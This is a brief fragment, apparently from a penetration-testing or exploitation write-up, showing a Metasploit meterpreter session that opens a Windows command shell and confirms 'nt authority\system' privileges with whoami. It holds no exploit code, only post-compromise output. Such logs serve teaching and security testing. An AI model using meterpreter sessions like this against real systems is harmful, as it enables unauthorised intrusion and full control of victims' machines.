 meterpreter > shell
Process 2760 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users>whoami
whoami
nt authority\system